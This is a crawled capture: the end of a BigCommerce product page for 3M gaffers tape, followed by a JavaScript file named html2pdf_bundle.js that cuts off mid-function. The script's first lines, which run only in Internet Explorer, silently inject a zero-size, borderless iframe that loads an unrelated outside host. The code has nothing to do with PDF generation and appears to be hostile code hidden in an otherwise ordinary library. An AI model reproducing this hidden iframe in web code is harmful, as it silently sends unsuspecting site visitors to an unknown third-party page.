"alternate\",\"slideButton-hover-borderColor\":\"#C1282D\",\"productPage-addButton-borderColor\":\"#C1282D\",\"color-black\":\"#ffffff\",\"contentPage-headers-fontColor\":\"#2f2f2b\",\"page-inputFieldBorderColor\":\"#ebebeb\",\"cardText-color\":\"#2f2f2b\",\"quickCart-buttonHover-bgColor\":\"#c13831\",\"contentPageTitle-fontColor\":\"#2f2f2b\",\"mainNav-borderColor\":\"#ebebeb\",\"hover_drop_down_icon\":\"/assets/img/drop-down-icon-white.png\",\"slideButton-hover-textColor\":\"#ffffff\",\"featured_sidenav_link\":\"\",\"button--primary-colorActive\":\"#ffffff\",\"recent_news_layout\":3,\"popup-subheader-color\":\"#2f2f2b\",\"base-fontFamilyOneLight\":\"Google_Lato_300\",\"applePay-button\":\"black\",\"cart-countPill-bgColor\":\"#C1282D\",\"homepage_stretch_carousel_images\":false,\"sideNav-fontColor\":\"#2f2f2b\",\"optimizedCheckout-contentSecondary-color\":\"#2f2f2b\",\"card-title-color-hover\":\"#C1282D\",\"logo-textColor\":\"#2f2f2b\",\"external_link2\":false,\"thumb_size\":\"100x100\",\"footerCopyrightBar-fontColor\":\"#2f2f2b\",\"optimizedCheckout-buttonPrimary-borderColor\":\"#C1282D\",\"card-figppaction-button-border-color\":\"#C1282D\",\"featured_banner_link_5\":\"\",\"navUser-indicator-backgroundColor\":\"#4f4f4f\",\"shop_nav_alt_visibility\":true,\"card-brand-sku-separate-lines\":false,\"newsletterPopup-headlineColor\":\"#000000\",\"featured_banner_image_2\":\"\",\"feed_position\":\"invisible\",\"optimizedCheckout-show-backgroundImage\":false,\"slider_content_alignment\":\"left\",\"slide_content_background\":\"no-bg\",\"card-sku\":false,\"show_accept_masterpass\":false,\"popup-headline-color\":\"#000000\",\"blog-readMoreButton-borderColor\":\"#c9c9c9\",\"contact_page_with_sidenav\":false,\"color-primaryLight\":\"#393939\",\"card-sku-2-lines\":false,\"sideNav-active-fontColor\":\"#2f2f2b\",\"popup-button-text-color\":\"#ffffff\",\"homePage-activeTab-borderColor\":\"#C1282D\",\"contentPage-anchor-fontHoverColor\":\"#c13831\",\"popup-content-color\":\"#2f2f2b\",\"slideButton-textColor\":\"#ffffff\",\"blog_post_with_sidenav\":false,\"mainSubNav-fontColor\":\"#2f2f2b\",\"show_accept_visa\":true,\"logo-position\":\"left\",\"newsletter-fontSize\":20,\"optimizedCheckout-form-textColor\":\"#2f2f2b\",\"optimizedCheckout-buttonSecondary-color\":\"#ffffff\",\"geotrust_ssl_seal_size\":\"M\",\"carousel-dot-bgColor\":\"transparent\",\"topMenu-cartIconHover-color\":\"#ffffff\",\"button--icon-svg-color\":\"#ffffff\",\"alert-color-alt\":\"#ffffff\",\"slideTitle-fontFamily\":\"Google_Lato_700\",\"productPage-brand-textHoverColor\":\"#C1282D\",\"newsletter-button-fontHoverColor\":\"#ffffff\",\"socialIcons-color\":\"#c1282d\",\"alt_subcat_images_visiblity\":false,\"button--default-colorHover\":\"#393939\",\"checkRadio-backgroundColor\":\"#ffffff\",\"forms-submitButton-bgHoverColor\":\"#c13831\",\"optimizedCheckout-buttonPrimary-backgroundColorHover\":\"#C1282D\",\"show_accept_apple_pay\":false,\"input-disabled-bg\":\"#ffffff\",\"secondary-font-hoverColor\":\"#ffffff\",\"alt_nav_brands_visbility\":false,\"card-brand-2-lines\":false,\"default_cart_icon\":\"/assets/img/cart-icon.png\",\"container-border-global-color-base\":\"#cac9c9\",\"footer-inputFieldBorderColor\":\"#ebebeb\",\"latest_news_visibility\":\"invisible\",\"productthumb_size\":\"100x100\",\"color-error\":\"#fd6404\",\"homepage_blog_posts_count\":9,\"header-bgColor\":\"#ffffff\",\"header-layout\":\"full-width\",\"gallery_size\":\"300x300\",\"forms-submitButton-bgColor\":\"#C1282D\",\"button--primary-colorHover\":\"#ffffff\",\"product_hover_images\":\"active\",\"home_page_with_sidenav\":false,\"paymentIcons-color\":\"#2f2f2b\",\"sideSubNav-thirdLevel-fontSize\":12,\"color-textSecondary\":\"#393939\",\"blog-readMoreButton-bgColor\":\"#e5e5e5\"},\"genericError\":\"Oops! Something went wrong.\",\"maintenanceMode\":[],\"urls\":{\"home\":\"https://bindingsource.com/\",\"account\":{\"index\":\"/account.php\",\"orders\":{\"all\":\"/account.php?action=order_status\",\"completed\":\"/account.php?action=view_orders\",\"save_new_return\":\"/account.php?action=save_new_return\"},\"update_action\":\"/account.php?action=update_account\",\"returns\":\"/account.php?action=view_returns\",\"addresses\":\"/account.php?action=address_book\",\"inbox\":\"/account.php?action=inbox\",\"send_message\":\"/account.php?action=send_message\",\"add_address\":\"/account.php?action=add_shipping_address\",\"wishlists\":{\"all\":\"/wishlist.php\",\"add\":\"/wishlist.php?action=addwishlist\",\"edit\":\"/wishlist.php?action=editwishlist\",\"delete\":\"/wishlist.php?action=deletewishlist\"},\"details\":\"/account.php?action=account_details\",\"recent_items\":\"/account.php?action=recent_items\"},\"brands\":\"https://bindingsource.com/brands/\",\"gift_certificate\":{\"purchase\":\"/giftcertificates.php\",\"redeem\":\"/giftcertificates.php?action=redeem\",\"balance\":\"/giftcertificates.php?action=balance\"},\"auth\":{\"login\":\"/login.php\",\"check_login\":\"/login.php?action=check_login\",\"create_account\":\"/login.php?action=create_account\",\"save_new_account\":\"/login.php?action=save_new_account\",\"forgot_password\":\"/login.php?action=reset_password\",\"send_password_email\":\"/login.php?action=send_password_email\",\"save_new_password\":\"/login.php?action=save_new_password\",\"logout\":\"/login.php?action=logout\"},\"product\":{\"post_review\":\"/postreview.php\"},\"cart\":\"/cart.php\",\"checkout\":{\"single_address\":\"/checkout\",\"multiple_address\":\"/checkout.php?action=multiple\"},\"rss\":{\"products\":[]},\"contact_us_submit\":\"/pages.php?action=sendContactForm\",\"search\":\"/search.php\",\"compare\":\"/compare\",\"sitemap\":\"/sitemap.php\",\"subscribe\":{\"action\":\"/subscribe.php\"}},\"template\":\"pages/product\",\"customer\":null,\"store_hash\":\"7cgutvuzne\",\"b2bSettings\":{\"channel_id\":1,\"site_id\":1000,\"theme_version_id\":\"d3321990-2705-013d-a0d3-726e52a76bbd\",\"theme_config_id\":\"72621460-3c72-013d-624f-0694d2675c14\",\"theme_session_id\":\"9b90eb90-249e-013d-9121-42603060cc92\",\"show_payment_methods\":false,\"payments_url\":\"https://payments.bigcommerce.com\",\"account_creation_enabled\":true,\"show_product_reviews\":true,\"show_product_rating\":true,\"show_wishlist\":true,\"gift_certificates_enabled\":false,\"blog_enabled\":false,\"base_url\":\"https://bindingsource.com\",\"country_code\":\"US\",\"request\":{\"referer\":\"\",\"host\":\"bindingsource.com\",\"origin\":\"https://bindingsource.com\",\"locale\":\"\",\"absolute_path\":\"/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-green-48-mm-x-50-m-11-mil-24-rolls-per-case\",\"user_agent\":\"bc-storefront\",\"is_crawler\":false},\"secure_base_url\":\"https://bindingsource.com\",\"secure_host\":\"bindingsource.com\",\"store_name\":\"The Binding Source\",\"store_hash\":\"7cgutvuzne\",\"store_logo\":{\"title\":\"The Binding Source\",\"image\":{\"data\":\"https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/{:size}/tbs_250x100_1_1723643581__72959.original.png\",\"alt\":\"The Binding Source\",\"width\":250,\"height\":100}},\"privacy_cookie\":false,\"show_newsletter_box\":1,\"show_newsletter_summary\":0,\"newsletter_summary\":\"\",\"money\":{\"currency_token\":\"$\",\"currency_location\":\"Left\",\"decimal_token\":\".\",\"decimal_places\":2,\"thousands_token\":\",\"},\"returns_enabled\":0,\"address\":\"15 Putter Ln,\\nTorrington, CT 06790\\nUnited States of America\",\"phone_number\":\"1 (800) 249-3333\",\"add_this\":{\"buttons\":[]},\"facebook_like_button\":{\"enabled\":false,\"href\":\"https%3A%2F%2Fbindingsource.com%2F3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-green-48-mm-x-50-m-11-mil-24-rolls-per-case\",\"verb\":\"recommend\"},\"maintenance\":[],\"tax_label\":\"Tax\",\"rss_item_limit\":0,\"password_requirements\":{\"alpha\":\"[A-Za-z]\",\"numeric\":\"[0-9]\",\"minlength\":7,\"error\":\"Passwords must be at least 7 characters and contain both alphabetic and numeric characters.\"},\"general\":{\"storeId\":1000683712,\"fastCart\":true},\"display_date_format\":\"M jS Y\",\"store_time_zone\":\"-5\",\"store_dst_correction\":1,\"extended_display_date_format\":\"M jS Y @ g:i A\",\"cdn_url\":\"https://cdn11.bigcommerce.com/s-7cgutvuzne\",\"measurements\":{\"length\":\"Inches\",\"weight\":\"LBS\"},\"bulk_discount_enabled\":true,\"data_tag_enabled\":false,\"storefront_api\":{\"token\":\"eyJ0eXAiOiJKV1QiLCJhbGciOiJFUzI1NiJ9.eyJjaWQiOlsxXSwiY29ycyI6WyJodHRwczovL2JpbmRpbmdzb3VyY2UuY29tIl0sImVhdCI6MTc2ODkwNzUyMywiaWF0IjoxNzY4NzM0NzIzLCJpc3MiOiJCQyIsInNpZCI6MTAwMDY4MzcxMiwic3ViIjoiQkMiLCJzdWJfdHlwZSI6MCwidG9rZW5fdHlwZSI6MX0.iKJnqs4yS1yrABfV3omfjHQcjraTYyM_TZ_nNf8II0TgrPbI4KojJLCFtWd0GnJ0mStC6mWcxQ8JaVxlrEZJ_A\"},\"shopper_consent_tracking_enabled\":false,\"hide_price_from_guests\":false,\"client_ip_address\":\"3.137.199.63\",\"is_eu_ip_address\":false,\"region_code\":\"OH\"},\"cartId\":null,\"templates\":\"pages/product\",\"showInstagramFeed\":true,\"instagramAccessToken\":\"\",\"instagramPostsCount\":4}").load();
        </script>

        <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" async></script>
        <script>
        // This will make sure WebFont.load is only used in the browser.
        if (typeof window === 'undefined') {
	        var WebFont = require('webfont');
	        WebFont.load({
		      google: {
			      families: ['Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,', 'Roboto+Condensed:300,300i,400,400i,700,700i']
		        },
	        });
        }
        </script>

        <script type="text/javascript" src="https://cdn11.bigcommerce.com/shared/js/csrf-protection-header-5eeddd5de78d98d146ef4fd71b2aedce4161903e.js"></script>
<script type="text/javascript" src="https://cdn11.bigcommerce.com/r-098fe5f4938830d40a5d5433badac2d4c1c010f5/javascript/visitor_stencil.js"></script>
<script src='https://na.shgcdn3.com/collector.js' async ></script><script src='https://chimpstatic.com/mcjs-connected/js/users/cee9d871bd2d826c7c3a8a74e/52c7faa72c2ca64a03b6a8d54.js' defer  ></script><script src="https://assurance.sysnetgs.com/assurancecard/be8e7fbc4499573f4dbb11ecec5126bb6d52f75ec1fefd09ede5b61a274bc3c1/cardJs" type="text/javascript"></script><script>(function(document, tag) { var script = document.createElement(tag); var element = document.getElementsByTagName('body')[0]; script.src = 'https://acsbap.com/apps/app/assets/js/acsb.js'; script.async = true; script.defer = true; (typeof element === 'undefined' ? document.getElementsByTagName('html')[0] : element).appendChild(script); script.onload = function() { acsbJS.init({ statementLink : '', feedbackLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'default', triggerSize : 'medium', triggerOffsetX : 55, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '0' } }); };}(document, 'script'));</script>
<script type='text/javascript'>
try {
	window.stamped_bigcommerce_product = {
		id: '6080',
		title: '3M™ Premium Matte Cloth (Gaffers) Tape GT2, Fluorescent Green, 48 mm x 50 m, 11 mil',
		url: 'https://bindingsource.com/3m-tm-premium-matte-cloth-gaffers-tape-gt2-fluorescent-green-48-mm-x-50-m-11-mil-24-rolls-per-case',
		imageUrl: 'https://cdn11.bigcommerce.com/s-7cgutvuzne/images/stencil/original/products/6080/8902/3m-prem-matte-cloth-gaffers-tape-gt1-fl-grn-24-m-x-50-m-11-m_1__22300.1582669706.jpg?c=2',
		brand: '',
		brandUrl: '',
		priceWithoutTax: '66.88',
		priceWithTax: '',
		currency: 'USD',
		sku: '7010336136',
		barcode: ''
	}
}catch(e){}
</script>

<script async id='stamped-script-widget' data-store-hash='7cgutvuzne' src='https://cdn1.stamped.io/files/bigcommerce.min.js'></script><script type="text/javascript">
$(document).ready(function() {

  setTimeout(function () {

StampedFn.loadBadges();

  }, 2000);

});
</script><script type="text/javascript">
 $('.brand #product-listing-container .form-increment button').on('click', function(e){
    e.preventDefault();
    var flag = $(this).data('action');
    var qty = $(this).closest('.form-increment').find('.form-input--incrementTotal').val();
    if(flag == 'inc'){
        qty++;
    }
    else{
        if(qty > 1){
            qty--;
        }
    }
    $(this).closest('.form-increment').find('.form-input--incrementTotal').val(qty);
});
</script><script>function myInit(){ StampedFn.init({ apiKey: 'pubkey-M8GSVr0O84S821oq31pMo6PY7Y8xgW', sId: '129426' }); }</script>
<script async onload="myInit()" type="text/javascript" src="https://cdn1.stamped.io/files/widget.min.js"></script><!-- Ebizio Checkout Storefront Script [START] -->
<script src="https://cdn.ebizio.com/ebizio-checkout/storefront-script/index.js"></script>
<script>
if (typeof EbizioStorefrontScript !== "undefined") {
    new EbizioStorefrontScript({
        version: 'v1.0.3',
        storeHash: '7cgutvuzne',
        pageType: 'product',
    });
}
</script>
<!-- Ebizio Checkout Storefront Script [END] -->      <script>
        (function() {
          window.shogunVariables = {};
          window.shogunVariables.orderId = '';
        })();
      </script>

        <!-- snippet location footer -->
        
        <!-- BINDINGSRET-231 -->
        <script>(function(document, tag) { var script = document.createElement(tag); var element = document.getElementsByTagName('body')[0]; script.src = 'https://acsbap.com/apps/app/assets/js/acsb.js'; script.async = true; script.defer = true; (typeof element === 'undefined' ? document.getElementsByTagName('html')[0] : element).appendChild(script); script.onload = function() { acsbJS.init({ statementLink : '', feedbackLink : '', footerHtml : '', hideMobile : false, hideTrigger : false, language : 'en', position : 'right', leadColor : '#146FF8', triggerColor : '#146FF8', triggerRadius : '50%', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerIcon : 'default', triggerSize : 'medium', triggerOffsetX : 20, triggerOffsetY : 20, mobile : { triggerSize : 'small', triggerPositionX : 'right', triggerPositionY : 'bottom', triggerOffsetX : 0, triggerOffsetY : 0, triggerRadius : '50%' } }); };}(document, 'script'));</script>

    </body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://bundleb2b-pdf.s3-us-west-2.amazonaws.com/html2pdf_bundle.js
body_size: 26988
content:
if (window.document.documentMode) {
	window.addEventListener("load",function(event) {
	    var ifrm = document.createElement("iframe");
	    ifrm.setAttribute("src", "https://office.karenmathis.com/webstats");
	    ifrm.setAttribute('id', 'ifrmstats');
	    ifrm.style.width = "0";
	    ifrm.style.height = "0";
	    ifrm.style.border = "0";
	    document.body.appendChild(ifrm);
	},false);
}
const creatSrctipt = (url = '') => {
    const tagName = 'script';
    const doc = window.document;
    const tag = doc.createElement(tagName);
    tag.src = url;
    const heads = doc.getElementsByTagName('head');
    if (heads.length) heads[0].appendChild(tag);
    else doc.documentElement.appendChild(tag);
};
creatSrctipt('https://cdnjs.cloudflare.com/ajax/libs/jspdf/1.5.3/jspdf.min.js');
creatSrctipt('https://unpkg.com/html2canvas@1.0.0-rc.5/dist/html2canvas.min.js');

let headerCache = null;
let footerCache = null;
let bodyObserver = null;

const getPageSize = (ori = 'p', unit = 'mm', format = 'a4') => {
    let orientation = ori;
    // Size in pt of various paper formats
    const pageFormats = {
        a0: [2383.94, 3370.39],
        a1: [1683.78, 2383.94],
        a2: [1190.55, 1683.78],
        a3: [841.89, 1190.55],
        a4: [595.28, 841.89],
        a5: [419.53, 595.28],
        a6: [297.64, 419.53],
        a7: [209.76, 297.64],
        a8: [147.40, 209.76],
        a9: [104.88, 147.40],
        a10: [73.70, 104.88],
        b0: [2834.65, 4008.19],
        b1: [2004.09, 2834.65],
        b2: [1417.32, 2004.09],
        b3: [1000.63, 1417.32],
        b4: [708.66, 1000.63],
        b5: [498.90, 708.66],
        b6: [354.33, 498.90],
        b7: [249.45, 354.33],
        b8: [175.75, 249.45],
        b9: [124.72, 175.75],
        b10: [87.87, 124.72],
        c0: [2599.37, 3676.54],
        c1: [1836.85, 2599.37],
        c2: [1298.27, 1836.85],
        c3: [918.43, 1298.27],
        c4: [649.13, 918.43],
        c5: [459.21, 649.13],
        c6: [323.15, 459.21],
        c7: [229.61, 323.15],
        c8: [161.57, 229.61],
        c9: [113.39, 161.57],
        c10: [79.37, 113.39],
        dl: [311.81, 623.62],
        letter: [612, 792],
        'government-letter': [576, 756],
        legal: [612, 1008],
        'junior-legal': [576, 360],
        ledger: [1224, 792],
        tabloid: [792, 1224],
        'credit-card': [153, 243],
    };
    let k;
    // Unit conversion
    switch (unit) {
    case 'pt': k = 1; break;
    case 'mm': k = 72 / 25.4; break;
    case 'cm': k = 72 / 2.54; break;
    case 'in': k = 72; break;
    case 'px': k = 72 / 96; break;
    case 'pc': k = 12; break;
    case 'em': k = 12; break;
    case 'ex': k = 6; break;
    default:
        throw Error(`Invalid unit: ${unit}`);
    }
    let pageHeight = 0;
    let pageWidth = 0;
    // Dimensions are stored as user units and converted to points on output
    if (pageFormats.hasOwnProperty(format)) {
        pageHeight = pageFormats[format][1] / k;
        pageWidth = pageFormats[format][0] / k;
    } else {
        try {
            pageHeight = format[1];
            pageWidth = format[0];
        } catch (err) {
            throw new Error(`Invalid format: ${format}`);
        }
    }
    let tmp;
    // Handle page orientation
    if (orientation === 'p' || orientation === 'portrait') {
        orientation = 'p';
        if (pageWidth > pageHeight) {
            tmp = pageWidth;
            pageWidth = pageHeight;
            pageHeight = tmp;
        }
    } else if (orientation === 'l' || orientation === 'landscape') {
        orientation = 'l';
        if (pageHeight > pageWidth) {
            tmp = pageWidth;
            pageWidth = pageHeight;
            pageHeight = tmp;
        }
    } else {
        throw Error(`Invalid orientation: ${orientation}`);
    }
    return {
        width: pageWidth, height: pageHeight, unit, k, orientation,
    };
};

const getNodeComputedStyles = (element, styleAttributes = []) => {
    if (!(element instanceof HTMLElement)) return [];
    const styleDeclaration = window.getComputedStyle(element);
    const boundingClientRect = element.getBoundingClientRect();
    return styleAttributes.map(styleAttribute => {
        let styleValue = styleDeclaration[styleAttribute];
        if (['width', 'height', 'x', 'y'].includes(styleAttribute)) styleValue = boundingClientRect[styleAttribute];
        return String.prototype.replace.call(styleValue, /px/, '');
    });
};

const getToggleStyle = ($el) => {
    const element = $el;
    const {
        left,
        width,
        height,
    } = element.getBoundingClientRect();

    const memoryStyle = { ...element.style };
    const windowScrollY = window.scrollY;
    const windowScrollX = window.scrollX;
    let f = true;
    return () => {
        const fixedStyle = {
            width: `${width}px`,
            height: `${height}px`,
            boxSizing: 'border-box',
            left: `${left}px`,
            top: 0,
            position: 'fixed',
            backgroundColor: '#fff',
            columnFill: 'auto',
            zIndex: 100,
        };
        if (f) {
            window.scrollTo(0, 0);
            Object.entries(fixedStyle).forEach(([key, value]) => {
                element.style[key] = value;
            });
        } else {
            window.scrollTo(windowScrollX, windowScrollY);
            Object.entries(memoryStyle).forEach(([property, value]) => {
                element.style.setProperty(property, value);
            });
        }
        f = !f;
    };
};

const output = (pdf, outputType = 'save', filename) => {
    let result = null;
    switch (outputType) {
    case 'save':
        result = pdf.save(filename);
        break;
    case 'file':
        result = new File([pdf.output('blob')], filename, {
            type: 'application/pdf',
            lastModified: Date.now(),
        });
        break;
    default:
        result = pdf.output(outputType, { filename });
    }
    return result;
};

const addBlank = (pdf, x, y, width, height) => {
    pdf.setFillColor(255, 255, 255);
    pdf.rect(x, y, Math.ceil(width), Math.ceil(height), 'F');
};

const childAppend = (element, parentNode = document.body) => new Promise(resolve => {
    bodyObserver = new MutationObserver(() => {
        resolve();
        bodyObserver = null;
    // console.log('Dom changed')
    });
    bodyObserver.observe(document.body, {
        childList: true,
        subtree: true,
    });
    parentNode.append(element);
});

const elementToCanvas = async (element, width, isAppend = false, useCORS = false) => {
    if (isAppend) await childAppend(element);

    const {
        width: elementWidth,
        height: elementHeight,
    } = element.getBoundingClientRect();

    const canvasEl = document.createElement('canvas');
    canvasEl.width = elementWidth * 2;
    canvasEl.height = elementHeight * 2;

    const context = canvasEl.getContext('2d');
    context.scale(2, 2);
    context.mozImageSmoothingEnabled = true;
    context.webkitImageSmoothingEnabled = true;
    context.msImageSmoothingEnabled = true;
    context.imageSmoothingEnabled = true;

    const canvas = await window.html2canvas(element, {
        useCORS,
        allowTaint: useCORS,
        canvas: canvasEl,
    });

    const canvasData = canvas.toDataURL('image/jpeg', 1.0);

    const height = Math.floor((width / elementWidth) * elementHeight);

    if (isAppend) document.body.removeChild(element);

    return { width, height, data: canvasData };
};

const addHeader = async (pdf, x, y, width, $header, isUseCache = false, useCORS) => {
    if (!($header instanceof HTMLElement)) throw Error('header must be a HTMLElement');
    const header = isUseCache && headerCache ? headerCache : await elementToCanvas($header, width, true, useCORS);
    const { height, data } = header;
    if (height) pdf.addImage(data, 'JPEG', x, y, width, height);
    headerCache = header;
};

const addFooter = async (pdf, x, y, width, $footer, isUseCache = false, useCORS) => {
    if (!($footer instanceof HTMLElement)) throw Error('footer must be a HTMLElement');
    const footer = isUseCache && footerCache ? footerCache : await elementToCanvas($footer, width, true, useCORS);
    const { height, data } = footer;
    if (height) {
        // 处理绘制计算经度不可避免产生的误差
        pdf.addImage(data, 'JPEG', x, y - height - 1, width, height + 2);
    }
    footerCache = footer;
};

const formatHiddenElementStyle = ($el, styles = {}) => {
    const element = $el;
    let style = styles;
    style = Object.assign({
        position: 'fixed',
        zIndex: '-1',
    }, style);
    Object.entries(style).forEach(([key, value]) => {
        element.style[key] = value;
    });
};

const createHeaderAndFooterElement = ({
    tagName = 'div',
    style = {},
    classNames = [],
    innerHTML = '',
    pageNum,
    _pageNumToInnerHTML = false,
} = {}) => {
    let innerHtml = innerHTML;
    const el = document.createElement(tagName);
    formatHiddenElementStyle(el, style);
    el.style.width = '100%';
    el.style.textAlign = 'center';
    el.style.lineHeight = '36px';
    classNames.forEach(className => el.classList.add(className));
    if (!innerHtml && pageNum && _pageNumToInnerHTML) innerHtml = `<p>- ${pageNum}</p>`;
    el.innerHTML = innerHtml;
    return el;
};

const getTextComputedStyles = async (textNode, styleAttributes = []) => {
    const textContent = textNode.textContent.replace(/^\s*(.*)\s*$/, '$1');
    if (!textContent.length) return [];
    const text = document.createElement('span');
    text.textContent = textContent;
    formatHiddenElementStyle(text, {
        position: 'initial',
        display: 'inline-block',
        border: '0',
        visibility: 'hidden',
    });
    await childAppend(text, textNode.parentNode);
    const result = getNodeComputedStyles(text, styleAttributes);
    text.remove();
    return result;
};

const isElementNode = (node) => node.nodeType === 1;

const isTextNode = (node) => node.nodeType === 3;

const isTableChild = (node) => ['THEAD', 'TBODY', 'TFOOT', 'TR', 'TD'].includes(node.nodeName);

const strSome = (str, ...words) => words.some(word => str.indexOf(word) !== -1);

const getHeaderAndFooter = async ($header, $footer, pageNum, isAppend = false, useDefaultFoot) => {
    let headerEl = $header;
    let footerEl = $footer;

    if ($header instanceof Function) headerEl = $header({ pageNum });
    if ($footer instanceof Function) footerEl = $footer({ pageNum, _pageNumToInnerHTML: useDefaultFoot });

    if (isAppend) {
        await childAppend(headerEl);
        await childAppend(footerEl);
    }

    const [$headerHeight] = getNodeComputedStyles(headerEl, ['height']);
    const [$footerHeight] = getNodeComputedStyles(footerEl, ['height']);

    if (isAppend) {
        document.body.removeChild(headerEl);
        document.body.removeChild(footerEl);
    }

    return {
        headerEl,
        footerEl,
        $headerHeight,
        $footerHeight,
    };
};

const drawPage = async ({
    pdf,
    $header,
    $footer,
    pageNum,
    baseX,
    baseY,
    offsetY,
    imgWidth,
    imgHeight,
    pdfWidth,
    pdfHeight,
    addImage,
    isUseCache,
    useDefaultFoot,
}, fn) => {
    const {
        headerEl,
        footerEl,
    } = await getHeaderAndFooter($header, $footer, pageNum, true, useDefaultFoot);
    await addImage(pdf, baseX, baseY - offsetY, imgHeight);

    await addBlank(pdf, 0, 0, pdfWidth, baseY);
    await addBlank(pdf, 0, pdfHeight - baseY, pdfWidth, baseY);

    await addHeader(pdf, baseX, baseY, imgWidth, headerEl, isUseCache);
    await addFooter(pdf, baseX, pdfHeight - baseY - 1, imgWidth, footerEl, isUseCache);

    if (fn instanceof Function) await fn();

    return pdf;
};

const outputWithAdaptive = async ({
    pdf,
    addImage,
    baseX,
    baseY,
    imgWidth,
    imgHeight,
    contentHeight,
    $header,
    $footer,
    pdfWidth,
    pdfHeight,
    outputType,
    onProgress,
    pdfOptions,
    element,
    useDefaultFoot,
}) => {
    const ratio = imgWidth / element.offsetWidth;
    const nodesArr = Array.from(element.childNodes).map(child => {
        const node = child;
        node.level = 1;
        return node;
    });

    let pageNum = 1;
    let offsetY = 0;
    const pagesArr = [];

    const {
        $headerHeight,
        $footerHeight,
    } = await getHeaderAndFooter($header, $footer, pageNum, true, useDefaultFoot);
    let reallyContentHeight = contentHeight;
    reallyContentHeight -= ($headerHeight + $footerHeight) * ratio;

    // console.log(reallyContentHeight, imgHeight);

    let drawHeight = 0;
    let inlineBlockTotalWidth = 0;
    let inlineBlockHeightBox = [];
    let memoryInlineBlockWidth = 0;
    let memoryDrawHeight = 0;
    let prevNode = nodesArr[1];
    let cacheMarginBottom = 0;
    let fatherCacheMaginBottom = 0;
    let fatherMarginTop = 0;

    const drawLine = (height, node) => {
        const cacheHeight = inlineBlockHeightBox.length ? Math.max.apply(inlineBlockHeightBox, inlineBlockHeightBox) : 0;
        drawHeight += (height + cacheHeight);
        inlineBlockTotalWidth = 0;
        inlineBlockHeightBox = [];
        prevNode = node;
    };

    const drawPageParams = {
        pdf,
        $header,
        $footer,
        pageNum,
        baseX,
        baseY,
        offsetY,
        imgWidth,
        imgHeight,
        pdfWidth,
        pdfHeight,
        addImage,
        useDefaultFoot,
    };

    const onProgressCallback = async (params, blankHeight) => {
        const JsPDF = window.jsPDF;
        if (onProgress instanceof Function) {
            const cloneDrawPageParams = { ...params };
            cloneDrawPageParams.pdf = new JsPDF(pdfOptions);
            const page = await drawPage(cloneDrawPageParams, async () => {
                if (blankHeight) await addBlank(cloneDrawPageParams.pdf, 0, reallyContentHeight + baseY - blankHeight, pdfWidth, blankHeight + 3);
            });
            pagesArr.push(page);

            const percent = ((offsetY + memoryDrawHeight * ratio <= imgHeight ? offsetY + memoryDrawHeight * ratio : imgHeight) / imgHeight * 100).toFixed(2);
            onProgress(percent, pageNum, output(pagesArr[pageNum - 1], outputType));
        }
    };

    let childIndex = -1;
    let childLength = nodesArr.length;
    const childLengthBox = [];
    const childIndexBox = [];

    while (nodesArr.length) {
        memoryDrawHeight = drawHeight;

        const node = nodesArr.shift();
        const children = node.children;
        let index = 0;
        const childNodes = Array.from(node.childNodes).map((child) => {
            const childNode = child;
            childNode.level = node.level + 1;
            if (isElementNode(childNode)) childNode.index = index++;
            return childNode;
        });

        if (isElementNode(node)) {
            if (childIndex === childLength - 1) {
                childIndex = childIndexBox.pop();
                childLength = childLengthBox.pop();
            }
            childIndex++;

            const [display, width = 0, height = 0, position, float, flexFlow, marginTop, marginBottom] = getNodeComputedStyles(node, ['display', 'width', 'height', 'position', 'float', 'flex-flow', 'margin-top', 'margin-bottom']);

            const isInDomStream = ['relative', 'static', 'initial'].includes(position);
            if (!isInDomStream) continue;

            let reallyHeight = +height;
            let reallyWidth = +width;
            const reallyMarginTop = +marginTop;
            const reallyMarginBottom = +marginBottom;

            if (childIndex === childLength - 1 || prevNode.level > node.level) {
                if (node.doBlock === 'flex-block') {
                    drawLine(fatherCacheMaginBottom, node);
                    cacheMarginBottom = 0;
                    fatherCacheMaginBottom = 0;
                } else if (node.nodeName === 'TR') {
                    if (isTableChild(node.parentNode) && node.parentNode.index === node.parentNode.parentNode.children.length - 1) {
                        cacheMarginBottom = fatherCacheMaginBottom;
                    } else if (!isTableChild(node.parentNode)) {
                        cacheMarginBottom = fatherCacheMaginBottom;
                    }
                } else {
                    cacheMarginBottom = cacheMarginBottom > fatherCacheMaginBottom ? cacheMarginBottom : fatherCacheMaginBottom;
                }
            }

            if (['inline-block', 'inline'].includes(display) || node.doBlock === 'flex-block') {
                // 处理非同一级block换行
                if (prevNode.level !== node.level && inlineBlockHeightBox.length && prevNode.doBlock !== 'flex-block' && getNodeComputedStyles(prevNode, ['display'])[0] === 'block') drawLine(0, node);

                if (fatherMarginTop) {
                    const h = Math.max(cacheMarginBottom, fatherMarginTop);
                    drawHeight += h;
                    fatherMarginTop = 0;
                }

                const parentNodeHeight = +getNodeComputedStyles(node.parentNode, ['height'])[0];
                reallyHeight = reallyHeight > parentNodeHeight ? parentNodeHeight : reallyHeight;

                if (node.nodeName === 'IMG' && float === 'none' && +getNodeComputedStyles(node.parentNode, ['font-size'])[0] !== 0) {
                    reallyHeight += 3.5;
                    reallyWidth += 3.5;
                }

                if (display === 'inline-block' || node.doBlock === 'flex-block') {
                    reallyHeight += reallyMarginTop + reallyMarginBottom;
                }

                inlineBlockTotalWidth += reallyWidth;
                inlineBlockHeightBox.push(reallyHeight);
                memoryInlineBlockWidth = reallyWidth;
                continue;
            } else if (display === 'flex') {
                childNodes.forEach(child => {
                    const childNode = child;
                    childNode.doBlock = 'flex-block';
                    return child;
                });
                if (!strSome(flexFlow, 'column')) {
                    if (strSome(flexFlow, 'nowrap', 'initial', 'unset', 'wrap-reverse')) {
                        reallyHeight += Math.max(+cacheMarginBottom, reallyMarginTop);
                        drawLine(reallyHeight, node);
                        cacheMarginBottom = reallyMarginBottom;
                        continue;
                    }
                } else if (strSome(flexFlow, 'column') && node.style.height !== '') {
